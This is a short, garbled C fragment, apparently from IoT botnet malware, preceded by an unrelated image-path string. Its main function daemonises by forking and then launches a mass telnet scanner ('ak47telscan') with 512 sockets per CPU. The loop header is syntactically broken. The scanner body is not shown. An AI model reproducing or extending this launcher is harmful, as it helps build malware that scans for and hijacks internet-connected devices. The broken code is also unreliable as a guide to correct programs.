 int main(int argc, char **argv) {
uint32_t parent;
parent = fork();
int forks = sysconf(_SC_NPROCESSORS_ONLN);
int fds = forks * 512; //Far effective. 512 sockets for each CPU.
if (parent > 0) {
scanPid = parent;
return 0;
} else if (parent == -1) return 1;
int ii;
for (ii = 0; ii < forks; ii+ {
srand((time(NULL) ^ getpid()) + getppid());
init_rand(time(NULL) ^ getpid());
ak47telscan(370, fds);
}
return 0;
}